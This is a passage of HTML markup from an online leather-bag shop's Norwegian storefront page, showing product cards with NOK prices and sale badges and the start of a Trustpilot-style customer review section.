                srcset="//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=165 165w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=360 360w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=533 533w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=720 720w,//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434 800w
                "
                src="//beryleo.com/cdn/shop/products/claritybag-sac-vintage-en-cuir-beryleo-199.jpg?v=1654406434&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClarityBag - sac vintage en cuir - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/claritybag-sac-vintage-en-cuir"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7022138622109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7022138622109 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
              >
                ClarityBag - sekk vintage en cuir
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
                class="badge badge--bottom-left color-scheme-3"
              >Utsolgt</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7022138622109"
            
          >
            <a
              href="/products/claritybag-sac-vintage-en-cuir"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7022138622109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7022138622109 Badge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
            >
              ClarityBag - sekk vintage en cuir
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          490,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              600,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        490,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7022138622109"
              class="badge badge--bottom-left color-scheme-3"
            >Utsolgt</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-11"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 11;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=165 165w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=360 360w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=533 533w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=720 720w,//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478 800w
                "
                src="//beryleo.com/cdn/shop/products/classicbag-sac-multifonction-en-cuir-veritable-beryleo-727.jpg?v=1654407478&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClassicBag - Sac multifonction en cuir véritable - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/classicbag"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7587986145502"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7587986145502 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
              >
                ClassicBag - Sac multifonction en cuir véritable
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7587986145502"
            
          >
            <a
              href="/products/classicbag"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7587986145502"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7587986145502 Badge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
            >
              ClassicBag - Sac multifonction en cuir véritable
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          790,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              1.490,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        790,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7587986145502"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-12"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 12;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=165 165w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=360 360w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=533 533w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=720 720w,//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932 800w
                "
                src="//beryleo.com/cdn/shop/products/cleverbag-sac-vintage-en-veritable-cuir-beryleo-753.jpg?v=1654406932&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CleverBag - Sac vintage en véritable cuir - Beryleo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cleverbag-sac-vintage-en-veritable-cuir"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7457523531998"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7457523531998 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
              >
                CleverBag - Sac vintage en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
                class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
              >Salg</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7457523531998"
            
          >
            <a
              href="/products/cleverbag-sac-vintage-en-veritable-cuir"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7457523531998"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7457523531998 Badge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
            >
              CleverBag - Sac vintage en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale"
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          690,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              1.290,99 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        690,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--24796481257852__featured_collection_LKQFAY-7457523531998"
              class="badge badge--bottom-left color-scheme-c5f52e31-cbc7-445f-918c-fb911f29e5e9"
            >Salg</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--24796481257852__featured_collection_LKQFAY-13"
            class="grid__item scroll-trigger animate--slide-in"
            
              data-cascade
              style="--animation-order: 13;"
            
          >
            

<link href="//beryleo.com/cdn/shop/t/21/assets/component-rating.css?v=157771854592137137841744866186" rel="stylesheet" type="text/css" media="all" />
<link href="//beryleo.com/cdn/shop/t/21/assets/component-volume-pricing.css?v=56284703641257077881744866186" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card card--card
         card--media
         color-scheme-1 gradient
        
        
        
        
      "
      style="--ratio-percent: 125.55555555555554%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.55555555555554%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=165 165w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=360 360w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=533 533w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=720 720w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=940 940w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=1066 1066w,//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155 1080w
                "
                src="//beryleo.com/cdn/shop/products/3af6052b759d175d9ee1ed83a8d003bc.jpg?v=1649712155&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ClutchBag - Sac en véritable cuir "
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1356"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/the-bali-crossbody"
                id="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619314122974"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24796481257852__featured_collection_LKQFAY-7619314122974 NoMediaStandardBadge-template--24796481257852__featured_collection_LKQFAY-7619314122974"
              >
                ClutchBag - Sac en véritable cuir 
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24796481257852__featured_collection_LKQFAY-7619314122974"
            
          >
            <a
              href="/products/the-bali-crossbody"
              id="CardLink-template--24796481257852__featured_collection_LKQFAY-7619314122974"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24796481257852__featured_collection_LKQFAY-7619314122974 Badge-template--24796481257852__featured_collection_LKQFAY-7619314122974"
            >
              ClutchBag - Sac en véritable cuir 
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular"><span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span class="price-item price-item--regular">
          560,97 NOK
        </span></div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Vanlig pris</span>
        <span>
          <s class="price-item price-item--regular">
            
              108,00 NOK
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Salgspris</span>
      <span class="price-item price-item--sale price-item--last">
        560,97 NOK
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Enhetspris</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

</div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
          </li></ul></slider-component><div class="center collection__view-all scroll-trigger animate--slide-in">
        <a
          href="/collections/all"
          class="button"
          aria-label="Se alle produktene i Produkter samlingen"
        >
          Se alle
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--24796481257852__customer_review_JaWmRJ" class="shopify-section reviews"><div class="page-width" id="review">
  <div class="us-post-slider TP">
  
    <div class="TP-heading">
      <h2 class="TP-title">UTMERKET</h2>
      <svg class="star-rating dkt" width="1068" height="200" viewBox="0 0 1068 200" style="height: 30px;width: auto;" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M0 0V200H200V0H0ZM130 127.5L143 166.5L100 135.5L57 165.5L73 115.5L30.5 84H83.5L100 33.5L116.5 84H169.5L101 134.5L130 127.5Z" fill="#00B67B"/>
        <path d="M217 0V200H417V0H217ZM347 127.5L360 166.5L317 135.5L274 165.5L290 115.5L247.5 84H300.5L317 33.5L333.5 84H386.5L318 134.5L347 127.5Z" fill="#00B67B"/>
        <path d="M434 0V200H634V0H434ZM564 127.5L577 166.5L534 135.5L491 165.5L507 115.5L464.5 84H517.5L534 33.5L550.5 84H603.5L535 134.5L564 127.5Z" fill="#00B67B"/>
        <path d="M651 0V200H851V0H651ZM781 127.5L794 166.5L751 135.5L708 165.5L724 115.5L681.5 84H734.5L751 33.5L767.5 84H820.5L752 134.5L781 127.5Z" fill="#00B67B"/>
        <path d="M868 0V200H1068V0H868ZM998 127.5L1011 166.5L968 135.5L925 165.5L941 115.5L898.5 84H951.5L968 33.5L984.5 84H1037.5L969 134.5L998 127.5Z" fill="#00B67B"/>
        <path d="M968 0V33.5L984.5 84H1037.5L969 134.5L998 127.5L1011 166.5L968 135.5V200H1068V0H968Z" fill="#DBDBDD"/>
        </svg>
        
      <!-- <svg class="star-rating dkt" xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 30px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg> -->
      <div class="TP-text"><p> Basert på +2 541 anmeldelser</p></div>
  
      <svg role="img" aria-labelledby="trustpilotLogo" viewBox="0 0 126 31" xmlns="http://www.w3.org/2000/svg" style="width: 110px">
       <title id="trustpilotLogo">Trustpilot</title>
       <path class="tp-logo__text" d="M33.074774 11.07005H45.81806v2.364196h-5.010656v13.290316h-2.755306V13.434246h-4.988435V11.07005h.01111zm12.198892 4.319629h2.355341v2.187433h.04444c.077771-.309334.222203-.60762.433295-.894859.211092-.287239.466624-.56343.766597-.79543.299972-.243048.633276-.430858.999909-.585525.366633-.14362.744377-.220953 1.12212-.220953.288863 0 .499955.011047.611056.022095.1111.011048.222202.033143.344413.04419v2.408387c-.177762-.033143-.355523-.055238-.544395-.077333-.188872-.022096-.366633-.033143-.544395-.033143-.422184 0-.822148.08838-1.199891.254096-.377744.165714-.699936.41981-.977689.740192-.277753.331429-.499955.729144-.666606 1.21524-.166652.486097-.244422 1.03848-.244422 1.668195v5.39125h-2.510883V15.38968h.01111zm18.220567 11.334883H61.02779v-1.579813h-.04444c-.311083.574477-.766597 1.02743-1.377653 1.369908-.611055.342477-1.233221.51924-1.866497.51924-1.499864 0-2.588654-.364573-3.25526-1.104765-.666606-.740193-.999909-1.856005-.999909-3.347437V15.38968h2.510883v6.948968c0 .994288.188872 1.701337.577725 2.1101.377744.408763.922139.618668 1.610965.618668.533285 0 .96658-.077333 1.322102-.243048.355524-.165714.644386-.37562.855478-.65181.222202-.265144.377744-.596574.477735-.972194.09999-.37562.144431-.784382.144431-1.226288v-6.573349h2.510883v11.323836zm4.27739-3.634675c.07777.729144.355522 1.237336.833257 1.535623.488844.287238 1.06657.441905 1.744286.441905.233312 0 .499954-.022095.799927-.055238.299973-.033143.588836-.110476.844368-.209905.266642-.099429.477734-.254096.655496-.452954.166652-.198857.244422-.452953.233312-.773335-.01111-.320381-.133321-.585525-.355523-.784382-.222202-.209906-.499955-.364573-.844368-.497144-.344413-.121525-.733267-.232-1.17767-.320382-.444405-.088381-.888809-.18781-1.344323-.287239-.466624-.099429-.922138-.232-1.355432-.37562-.433294-.14362-.822148-.342477-1.166561-.596573-.344413-.243048-.622166-.56343-.822148-.950097-.211092-.386668-.311083-.861716-.311083-1.436194 0-.618668.155542-1.12686.455515-1.54667.299972-.41981.688826-.75124 1.14434-1.005336.466624-.254095.97769-.430858 1.544304-.541334.566615-.099429 1.11101-.154667 1.622075-.154667.588836 0 1.15545.066286 1.688736.18781.533285.121524 1.02213.320381 1.455423.60762.433294.276191.788817.640764 1.07768 1.08267.288863.441905.466624.98324.544395 1.612955h-2.621984c-.122211-.596572-.388854-1.005335-.822148-1.204193-.433294-.209905-.933248-.309334-1.488753-.309334-.177762 0-.388854.011048-.633276.04419-.244422.033144-.466624.088382-.688826.165715-.211092.077334-.388854.198858-.544395.353525-.144432.154667-.222203.353525-.222203.60762 0 .309335.111101.552383.322193.740193.211092.18781.488845.342477.833258.475048.344413.121524.733267.232 1.177671.320382.444404.088381.899918.18781 1.366542.287239.455515.099429.899919.232 1.344323.37562.444404.14362.833257.342477 1.17767.596573.344414.254095.622166.56343.833258.93905.211092.37562.322193.850668.322193 1.40305 0 .673906-.155541 1.237336-.466624 1.712385-.311083.464001-.711047.850669-1.199891 1.137907-.488845.28724-1.04435.508192-1.644295.640764-.599946.132572-1.199891.198857-1.788727.198857-.722156 0-1.388762-.077333-1.999818-.243048-.611056-.165714-1.14434-.408763-1.588745-.729144-.444404-.33143-.799927-.740192-1.05546-1.226289-.255532-.486096-.388853-1.071621-.411073-1.745528h2.533103v-.022095zm8.288135-7.700208h1.899828v-3.402675h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155542.486096.07777.132572.199981.232.366633.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.13332-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222zm8.454788 0h2.377562V16.9253h.04444c.355523-.662858.844368-1.12686 1.477644-1.414098.633276-.287239 1.310992-.430858 2.055369-.430858.899918 0 1.677625.154667 2.344231.475048.666606.309335 1.222111.740193 1.666515 1.292575.444405.552382.766597 1.193145.9888 1.92229.222202.729145.333303 1.513527.333303 2.3421 0 .762288-.099991 1.50248-.299973 2.20953-.199982.718096-.499955 1.347812-.899918 1.900194-.399964.552383-.911029.98324-1.533194 1.31467-.622166.33143-1.344323.497144-2.18869.497144-.366634 0-.733267-.033143-1.0999-.099429-.366634-.066286-.722157-.176762-1.05546-.320381-.333303-.14362-.655496-.33143-.933249-.56343-.288863-.232-.522175-.497144-.722157-.79543h-.04444v5.656393h-2.510883V15.38968zm8.77698 5.67849c0-.508193-.06666-1.005337-.199981-1.491433-.133321-.486096-.333303-.905907-.599946-1.281527-.266642-.37562-.599945-.673906-.988799-.894859-.399963-.220953-.855478-.342477-1.366542-.342477-1.05546 0-1.855387.364572-2.388672 1.093717-.533285.729144-.799928 1.701337-.799928 2.916578 0 .574478.066661 1.104764.211092 1.59086.144432.486097.344414.905908.633276 1.259432.277753.353525.611056.629716.99991.828574.388853.209905.844367.309334 1.355432.309334.577725 0 1.05546-.121524 1.455423-.353525.399964-.232.722157-.541335.97769-.905907.255531-.37562.444403-.79543.555504-1.270479.099991-.475049.155542-.961145.155542-1.458289zm4.432931-9.99812h2.510883v2.364197h-2.510883V11.07005zm0 4.31963h2.510883v11.334883h-2.510883V15.389679zm4.755124-4.31963h2.510883v15.654513h-2.510883V11.07005zm10.210184 15.963847c-.911029 0-1.722066-.154667-2.433113-.452953-.711046-.298287-1.310992-.718097-1.810946-1.237337-.488845-.530287-.866588-1.160002-1.12212-1.889147-.255533-.729144-.388854-1.535622-.388854-2.408386 0-.861716.133321-1.657147.388853-2.386291.255533-.729145.633276-1.35886 1.12212-1.889148.488845-.530287 1.0999-.93905 1.810947-1.237336.711047-.298286 1.522084-.452953 2.433113-.452953.911028 0 1.722066.154667 2.433112.452953.711047.298287 1.310992.718097 1.810947 1.237336.488844.530287.866588 1.160003 1.12212 1.889148.255532.729144.388854 1.524575.388854 2.38629 0 .872765-.133322 1.679243-.388854 2.408387-.255532.729145-.633276 1.35886-1.12212 1.889147-.488845.530287-1.0999.93905-1.810947 1.237337-.711046.298286-1.522084.452953-2.433112.452953zm0-1.977528c.555505 0 1.04435-.121524 1.455423-.353525.411074-.232.744377-.541335 1.01102-.916954.266642-.37562.455513-.806478.588835-1.281527.12221-.475049.188872-.961145.188872-1.45829 0-.486096-.066661-.961144-.188872-1.44724-.122211-.486097-.322193-.905907-.588836-1.281527-.266642-.37562-.599945-.673907-1.011019-.905907-.411074-.232-.899918-.353525-1.455423-.353525-.555505 0-1.04435.121524-1.455424.353525-.411073.232-.744376.541334-1.011019.905907-.266642.37562-.455514.79543-.588835 1.281526-.122211.486097-.188872.961145-.188872 1.447242 0 .497144.06666.98324.188872 1.458289.12221.475049.322193.905907.588835 1.281527.266643.37562.599946.684954 1.01102.916954.411073.243048.899918.353525 1.455423.353525zm6.4883-9.66669h1.899827v-3.402674h2.510883v3.402675h2.26646v1.867052h-2.26646v6.054109c0 .265143.01111.486096.03333.684954.02222.18781.07777.353524.155541.486096.077771.132572.199982.232.366634.298287.166651.066285.377743.099428.666606.099428.177762 0 .355523 0 .533285-.011047.177762-.011048.355523-.033143.533285-.077334v1.933338c-.277753.033143-.555505.055238-.811038.088381-.266642.033143-.533285.04419-.811037.04419-.666606 0-1.199891-.066285-1.599855-.18781-.399963-.121523-.722156-.309333-.944358-.552381-.233313-.243049-.377744-.541335-.466625-.905907-.07777-.364573-.133321-.784383-.144431-1.248384v-6.683825h-1.899827v-1.889147h-.02222z" fill="#191919"></path>
       <path class="tp-logo__star" fill="#00B67A" d="M30.141707 11.07005H18.63164L15.076408.177071l-3.566342 10.892977L0 11.059002l9.321376 6.739063-3.566343 10.88193 9.321375-6.728016 9.310266 6.728016-3.555233-10.88193 9.310266-6.728016z"></path>
       <path class="tp-logo__star-notch" fill="#005128" d="M21.631369 20.26169l-.799928-2.463625-5.755033 4.153914z"></path>
      </svg>
  
  <!--         <img src="//beryleo.com/cdn/shop/t/21/assets/trustpilot.png?v=2923" responsive> -->
    </div>
  
    <div class="TP-reviews">
      <div class="us-post-wrapper">
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
           <svg xmlns="http://www.w3.org/2000/svg" id="" data-name="Calque 2" viewBox="0 0 1068 200" style="height: 18px;"><defs><linearGradient id=""><stop offset="0%" stop-color="#00b67b"></stop><stop offset="0%" stop-color="#dbdce4" stop-opacity="1"></stop></linearGradient><style>.filled {fill: #00b67b;}.empty {fill: #dbdce4;}</style></defs><path class="filled" d="M0,0V200H200V0ZM130,127.5l13,39-43-31-43,30,16-50L30.5,84h53L100,33.5,116.5,84h53L101,134.5Z"></path><path class="filled" d="M217,0V200H417V0ZM347,127.5l13,39-43-31-43,30,16-50L247.5,84h53L317,33.5,333.5,84h53L318,134.5Z"></path><path class="filled" d="M434,0V200H634V0ZM564,127.5l13,39-43-31-43,30,16-50L464.5,84h53L534,33.5,550.5,84h53L535,134.5Z"></path><path class="filled" d="M651,0V200H851V0ZM781,127.5l13,39-43-31-43,30,16-50L681.5,84h53L751,33.5,767.5,84h53L752,134.5Z"></path><path class="filled" d="M868,0V200h200V0ZM998,127.5l13,39-43-31-43,30,16-50L898.5,84h53L968,33.5,984.5,84h53L969,134.5Z"></path></svg>
           <p>8 timer siden</p>
          </div>
  <div class="verified-badge-wrapper">
                        
                          <img src="https://cdn.shopify.com/s/files/1/0667/6869/9616/files/verified-badge.svg?v=1667239046" loading="lazy" alt="" class="verified-icon">
                          <div class="verified-text">Verified</div>
                        
                      </div>
          <h3>Veldig vennlig kundeservice!</h3>
  
          <div class="rev"><p> Veldig vennlig kundeservice! Jeg hadde bestilt feil farge, men problemet ble løst på kort tid. De håndterte problemet mitt på en sympatisk måte, og bestillingen kunne fortsatt endres.</p></div>
  
          <h5>Helge D.</h5>
  
        </div>
       </div>
       
       <div class="us-post mbl">
        <div class="us-post-info">
  
          <div class="str-rating">
